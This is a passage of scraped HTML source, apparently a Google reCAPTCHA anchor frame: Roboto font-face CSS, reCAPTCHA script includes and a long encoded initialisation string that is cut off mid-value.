  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EZ4ReFteUqsc_GXP4xzZWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EZ4ReFteUqsc_GXP4xzZWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EZ4ReFteUqsc_GXP4xzZWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgLCl8KBwowkwoRSwq/CjsKYw5rDilJjazBUw7JFG00/RCPDncKwwqt4dUNWc3oLwr3CnEXDqXzDlgHCnD/Do8K6QCoFw7fDpB1Uw4/[base64]/DsmRFIcOVwoRIwo/DsyR7wpNVW8OfUMKlwojCn8KBwrDCtGU8wqJywrXCkMO6wrrDmX7Dk8ODFsK1wqzChRZSK3EsDgfCsMKrwpllw6ZKwrE1AsK5PMKmwrTDjBXCmzUPw6xbMWHDucKEwptSaEpHGcKVwps1U8OHQEBJw6ASwqVvGy3CvMOlw5/CucOoNxxUw7HDtcKewpzDnDbDjGTDhlvCocODw4Rgw7w0w5TDvwjCjj0Dwq8nUj7DiMK7NzTDoMKlECfCr8OEacKeSRzDi8Kuw6HCjXMpM8O0w7LCix85w6dhwrjDgC8Bw5o8ewlofcOswrlDw5Afw50rA2ZRw78+wpF4VGgXF8O0w6TDpFpew4lLRwgcTF/DvMKjw6Jue8OTFcO1McORAsKGwrHChzkHw4nCkcKlNMKDw6FrIMOjXxB4EENvwo50wrJ+AMO7J3jDpRwFJsO1wq/DmcKww7I/[base64]/DvsKYworDkcOvw4jDt8OHcsO/w7LCmsK5ZMOqw5XDrMKqwrrDqXU2N8Oqwp/Dl8Ozw6saABIJZsO5w5PDtDFVw5JTw5XDmmlFwo/Ds2zCvMKlw5HDrMOtwrfCv8K4UMOJCMKCWMOvw5hdwrt/w4RMw5/Cr8O/w7IoVsKITUXCrAzCqjfDjMKNwpfDtn/ClsK/[base64]/wpwuwpA/w619PcKcw4/CphtxGMOXPznCr8KvKmDDkmBnfkbDkS3DhmTDq8KewoI9wodXKCzDjToLwobCoMKzw4lQTMKbSDvDvjjDocO/w7geccOXw5twQcO1w7LCvMKxwr3DucKzwphxw5kpXcOXwpQPwrnDkWZHEcO3w63CmztIwoHCicOdRhpFw7tKwpvCvsK0wrcSHcKtwrowwo/Dg8OwU8KyN8O/w6wTKFzCj8Otw5JoDz7DrUvDsgM+w4XDvUgTwoPCs8OhLsODIDsHwqLDg8KvJW3DscKNfHzClmTCtyvDpyIqecOaGsKDTMOIw7hjw6s/w6zDnsKxwr/[base64]/DhxPDhMODwp0TwpbCnnvCqMKfw4IrShoFwrsHw6PCicKdBcKhwqzDhMKBw7Ymw7rDhsOFwrs6LcKgwpwlw6nCiVIrQloew6vDtiUXw6zCj8OkHcKSwrMZOsOcSsK9wooTw6TDkMOawoDDszHDigPDoArDnRDCmsOLCEPDk8Ofw71BNEnDih/[base64]/DusK/HlDCmxjDu8KVGcOdH2pEGV5Jw7jDvsO7w4UmwrRiw7Zqw5BBDFxTOEwZwr/[base64]/DkFUvw64BwpDDoHEaW8K9S3Vyw4jCuHDCl8ORUMOrScO5w6nCtcOtZsKRwofDqcOvwrRtdnsIwoPCtsKEw6pXPsOpdMK5wo5gesK0wpplw6XCucO3Z8O4w5zDlcKXFFPDrwfDgMKuw6jChcKldwlbNcOQBMK/wqkgwowIClwJOzVuwpLCi37Ck8KcVRTDon7Cg08STl7DhDU9J8KNesOHMHPCrnLCusK4w7hzw6JWWSrClsK2w5suHXvCpynDgHRjIsOcw6TDmFBvw4TChcOSEA8sw4jDqcOcEQzCpWMQw6dwZMKObsK/[base64]/DhcKWwrrCpcKyTsKWw4scEHxNw6o4woBYAGxew6x+CsKgwqUJAh7DpQRPFXnChcKiw5PDg8Otwp5GMU/[base64]/[base64]/DjzzCu8KdSsKpw7fCijgjw6dMH8Oaw6lpAg/CiWZaS8Omw5HDq8Oew7DChQB6wooWCQ/CuiPCmnbDuMOnQhhiw5XCj8OKw6XDrMOGwrDDi8OsXDfCrsKSwoLDsnQJw6bCkn/DlcKxYMKRwp7Dl8KKTzHDslvCrMK9AMKWwr3Cpn1Iw7fCvsO4w4FDAMKVF0rCtcKmXE51w5vCpEJFRsOvwoRbbsK/w7dVwpYcw5sdwr4HWcKvw7zCscKnwrTDn8KFD3PDrmrDvR7CnURfworDpAsCUcOXw7lkX8O5PwcRXzVIKsKhwrjDqsKIw6rCrMKpVcOfNWA/[base64]/CssOtwqjCvyzCm0ECAH97w7PCqsOiTxnDj8O2woZ7wq/DicObwqLCp8OAw5nClcOhwonCpcKvEMOMdcOrwpzCmSR5w7DCnA4jeMOPLVk5FcKnw6xSwppTw7DDvMOSEFd4wrQPY8Ocwq56w5TCtWzDh1LCjX0iwqXDn01Rw6V8N0XCnXHDpMOVE8OubRcfWcK/[base64]/DkcKywpZaRcO/UR3CtMKpwpTDucOpVTDCozsDaMKIw43CgXvCg0LCm3/CjsKtLcOGw7NSI8OTKR5HAMOjw5rCqsKdw4N1CEzDtMKywqrCpXvDgQHDvl40JMKjVMOZwpfCo8O5wrTDrgvDlMKFXMKpFn/CpsK4wpt1HFHChTDCs8KKPgt4w4ZQw6dPw5V/w6PCpsOpYsOkwrDDtMOzY08vwq0kwqYdVMOVAFM7wp5Lwp/CsMOPeyZTJcOKwpXCh8OFwrPCpj4vBcKAKcKSXR0VR2LComgzwq7DssOpw6nDn8OBw5TDpsOpwp49wrjCsTE8wph/DD4YGsK6wpDDuX/CgCTChXJEwrHCtsKMB1bCjXl9W0nDq23Cn2xdwqJ2wpDCnsKQw63DowvDgsKTw7PCrcOTw4pMMcOnXcO4E2FzN34PG8Khw5tewoVBwoEWw6JtwrI6w74ywq7DiMKHCnIVwodRPjbDgsOIRMKEw5HDqcOhJsO1HXrDsRHDiMOnTBzClcKSwoHCm8OVOsORasO/E8KybyDCrMKsWg5owp0GK8KXw6wgworCrMK7HisGwro0EcO4YsKtOhDDt0LDmsKeHsOeb8ORVcK5TGJVwrQpwoA4wrxbfsO/[base64]/[base64]/DlsKgGcKmKilVRxFsQ8KzLsKiAcOjMUYlw6/CkSzDgsOGAcOWwp/Cv8Osw6l6TsKfw57CjTrClsOSwqXCsS1dwq1yw47CqMKEw7bCtkPDmxwdwrHDp8Kuw4cDwr3DkxMTwrDCuVlrHsOtHsOHw4pCw7dNwpTCmMORA0N2wqlIw5XCjW/DnxHDjWDDn34Iw6p5SsKyRGDDpDgcYWAke8KLwoDCuhp2w43DgsOhw5DCjnlFPh8Sw4HDrVrDvUYlIiZjR8KUwqAnKcOPw47Dki0wGsO2w6rCs8KsZcO8PcOpwqMZccOwOksvcsOBw6jDmsKAwq5+w74LaljCgA3Dv8Kgw6nDt8O/AxNZfWAnMUPDgw3Cqh/Diyx4wrbCjiPClhjCgcKSw4E3w4UZLX0YY8O9w73Dj0sQwqbCihVrw6/Ck04Zw5suw4NTw6gFwqDChsKcJ8OCwr0LZGxDw6jDhFrCh8KQSnhvwq/CuxgXIsKZKAlhAlBhGsOMwqDDjMKkecKgwrHDgBnDmBrCrHUrw6/DqH/DmyPDl8KNTnp9w7bDhzjDk3/ChcKoE28xZMK7wqp3NhTDl8KOw6bCrsK8SsOAw4IaYwk+aiDCjDHChMO4M8K0aibClENPVMKlwp1nw45fwo7CpcOPwrHCq8KDD8O0cBPDpcOuworCpEVFw6U2RMKHw71VeMORP1DCsHLCnzRXL8K6KnTDisK4w6nDvDnCr3nCh8KzezJPwpzCn3/Cp3DCkRZOAMKyAsOMH0jDnsKGwozCvcK0TDHCn2oRNMOLE8OpwrN9w6jCuMO9MsK4w7HCti3CvgfCqUMPdMOkEXAuw4nChF9QacOXw6XCjUbCq38Lwr11wrNgBk/CrBPDqE/[base64]/DrTHCu8KidsKcw53CjMOpC8KowqTDocOLXsOTNcK7w47DhsKcwr8Ww4dJwp7DqC9nwrDCuRfCs8KkwppVw6fCvsOga3/CmsODHyDDrVXCh8OTDSbCjsOtworDnWEswpBTw5pFGsKHJXl1QAA0w7dNwr3DlSMLS8OLVsK9K8Ovw7nCmMOMGQrCqMOHaMO+O8OuwqUNw4t/wrbCu8O3w7QKwqXDh8KQwr00wr3DrkfDpAwiwoASwq1Fw6nCiAAARcK9w5vDn8OEYmYmbsKMwqR5w7/[base64]/w5FPwoV3VTDCuA3DjMOMwqoHw7vClw3DvFxlw7nDswFBCEg7woEjwrrDpMOvw48Kw4ZfR8O0W2U+DT1HLFXDr8Ksw5w/wpc6w5PDusOYEMKkNcKAXW7CrWzCtcOjcTViFWZbwqJ3PmDDk8K8QsKwwqvCunnCncKcwoDCkcKMwpzDrAHChsKrdWTDicKfwpfDocKDw7PDgcOXFBXCplrDvMOQw5fCs8O2Q8Kew7TDrEBQDCUYRMOGLVZaPcObBsO7JF1ow5jCh8Kjc8K3TEU5wr/[base64]/[base64]/CvQXCiQEZw6LDvsK/w7Akw6xGT0rCm8KJw5jDvcOcScOhLsOBw5llw7YsdS7CkcKewqnCj3MkRUbDrcODT8Oxwqdlwr3CvxNMEsO8YcK/[base64]/w4rCsyYYw4gXwqnCvSbCsz9sw7fCmGYyC3F9X23DsSVhOsOAVR/CicOdXcKWwrJkEsKvwqjCocOcw4zCtBHCjlAOPzgzDUp8w67CujEYZkjClStcw7HCi8Khw7A1G8K8wrXDsHByC8KIP27Ci1HCqhgrworCm8KuKzVGw5rClwXChcOJMcK7w5gLwp8Fw5xeScOBEMO/w4zDnMKMSQxvw7LCn8KCw4IeLsOEw77CkBjDmMOpw6QLw4TCvMKRwq7DpcO4w6/DnMKTw6cJw4jCtcODdH14bcK9wrvDhsOOwoYMJBkxwqB0aBnCvwjDisOnw5DCt8KPBMO4VQHDqSgew48GwrdVwqfCtGfDo8OZRBjDn27DmMKlwr/DmBDDr0XCiMO0w7xdbTPDqXQUwrEZw5NcwoofM8KXM15kwqTCmcOTw4bCmSrDkVvCsj7DlnjCkT8iQcKTMwRuO8KBw73DiT1qwrDCrzLDp8KhEMKXF0HDr8Kaw6rCliXDqSR9w6HDjjhSRVURw7xeAsOCRcK/[base64]/w78HwrJ2PnrDpMKjwqfDt0bCmsORZsOXw5jDhsKaT8K0ScOiUhDCosKqZSrChMKcMMOENXzCtcObQcO6w7ptQMK7wqDCoVJlwpc3OxADwp/[base64]/DpgIzwpjDj2HCrcOewpliw47DmAnDqjBYw5h2a8Kcw7PCjmjDs8KlwrbCqMO8w7YSVcO9wogmHsKWdMK1bsKowrnDsgRIw4R6QhwAJ2cBTx/Dh8KvchbDtcOCZMOuw7TCtxzDl8KsSR4lQ8OEQCQxb8OFMTvDuCorF8Oqw7DCm8K1AlbDiUPDnMOFwpnCpcKHf8K2w6/ChjDDocKAwrh8w4J3CwHDkxIUwrx8wqVHIEJVwovCkMKrD8OHVU/DuUAjwp/[base64]/DncKwwrZZw4/[base64]/[base64]/DmMO0w5wkfx0zw4HDqg7Cu8O8w7sQw7PCti3Dlho/TW3ChQrDpUR4GnjDvhTDlMKBw5/CisKnw5kqf8K5e8K+w6PCjgPCgUXDmQjDpjjCuXLCpcOVwqA+wq5rw4JITB/[base64]/CohHDqsOaw5LDgMKnwrgtS8Ogw4AhT8OawrTDvMObwp1fQsK7wq9twonCrS7CgsKxwodLI8KKUFRdw4TCp8KOA8KBYHV3XsO/w4hZVcKkesKXw4MONTA4QsOmAMK1wo15MMOZesO0w5h6w7DDsi3Cp8Ouw7zCji/DtsOOA2HCjsKkVsKELMO5wozDhiZpDMKZwrnDmsKNO8OHwqVbw4HCkEsHw5YoMsK0wrTCmcKvRMO/[base64]/WmXCpDx4FcKJcUvDi1fDqmXCocKyfMOlwovCg8ObAMK7dEbCkMO+wrt9wrI3Z8O6w5vDlhDCn8KcRCF5wo8Zwr/CsR3DoyfCpgEOwodSJT/[base64]/Cp8KadMKawohJREBkw70Bwr7DlG4XwofCgnJcej3DhgDChjzCnsKyCMOpwpIHdz/CqB7DsgPDmgTDp1lkwrFmwrxHw7HCkzrDmBvDqMO5JV7ClmjDrcKUJMOYZyhUDEDCn3kpwqvCh8K6w6XCo8ONwrTDtGXCmVPDjHzDrRbDi8KodMKGwohswp5oaEdXwoDCjn1vw60oDlBvwpFcJ8KhTwLCqV0VwqULasKlGsKBwrocwr/[base64]/[base64]/DiWNRbcORwo/Du8Osw4rCqMO8e8Omwp3DicOCw5vDlSJrcsOjU1zClsOXw7Q9wr/[base64]/CmzDCgsOmwqtmTGnDhMOGcHrChQ8Iw4FvVhBqDChxw6rDi8O9w5fCncKNw4zDpXDCtn9INcOUwpxPS8K9PGPCvWZ/wqHCm8KNwonDtsOPw63DkgLClBzCpsOKw4I5wrrCmsObelxmVsKHw6jDjHrDujjCtDrDrMKuMx4dKmVZH30Aw5pSw45FwoPCrcKJwqVRw5vDvmLCg1bDsxYKWMKvCgMMHsKGOcOuwovCo8OGLlFMw7bCusKmwrwYwrTDsMKCFHbDpsKbRS/DuU0ywo8KXcKOW0pNw7gjwrRawrHDt2/Cigtow7nDjMK9w4lUesOOwpfDlMK2wrvDvB3CgxFRFzfDtMOmZSI4wqFAwqdSw6nCuQpdJcKPeXocQmTCqMKNw63Dk2tTwoonLUQBITtmw7h3Bi4Yw5dWw7RLdhxZwr3DpcKow7LCoMK7w5poGsOMwrXCnMK/HgPDqEXCpMObAsOUVsOgw4TDqcKKfi9TdlHCv1gOS8O6M8KyMn8rcEMKwpxewo7CpcKeRxYfH8KdwqrDrMOiBsOewp/ChsKnAUTDr09gw6AyLWh1w652w7TDgcKjL8K2DwI1TMOEwpggVgRRS2TCksO1wotBwpXDrCfDjxFFRXdkwp9Zwq/DqcOewpQzwozCkjXCoMOjIMOuw7TDjMOpBz7DkSDDiMOvwpoqahc5w4I7wqBsw7zCnnjDqhwqJsObKhlbwq/CnRPCksO0N8KJIMOzPcKGw6rCl8KJw71mCz9yw43Dq8Oow5/DkMK+w4gPY8KNUcKBw7BlwojCgXHCpcODw4LCgUfDjVFSGzLDncKUw7gMw47Dj2bCjcOEecKHJcKVw6jDt8Olw417wpnDoxnCjcK1w6LCpDbCgsO8OMK/S8OOTjnDt8KLQMOiZXdKw70dw5nDmmXDu8Ogw4J2wqQGf3tYw6HDhMOOw7LDo8OBwp/[base64]/CrsKgw6PCvcK/[base64]/CqwZtZsOvBMKNP8OaEcOFZWLCvS9dw7XClj3DjwlSGMOMw400w4/[base64]/DqcKmXAlfwpjCn8OiL2fCs8OIN8KPD8OQwrRKwqtgWcKMw6DDt8OMbsOuOQvCnxrCi8OXwq1Vwph2wo8ow5jCjF3DmVPCrwHCtwjDosObcMOHwofCt8K1wrjDmsOnwq3DtlwpdsO/aWnCrSI3w6XDr1B1w